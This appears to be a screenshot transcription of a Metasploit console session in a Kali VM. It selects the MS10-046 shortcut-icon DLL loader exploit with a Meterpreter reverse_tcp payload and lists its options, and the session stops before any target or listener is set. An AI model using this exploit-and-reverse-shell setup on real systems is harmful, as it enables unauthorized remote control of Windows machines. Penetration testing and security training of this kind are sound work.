 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
File Edit Tabs Help
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v4.17.3-dev                          ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > exploit/windows/browser/ms10_046_shortcut_icon_dllloader
[-] Unknown command: exploit/windows/browser/ms10_046_shortcut_icon_dllloader.
msf > use  exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
   SRVPORT  80               yes       The daemon port to listen on (do not change)
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   UNCHOST                   no        The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
   URIPATH  /                yes       The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(windows/browser/ms10_046_shortcut_icon_dllloader) >
root@kali: ~
14:56
Right Ctrl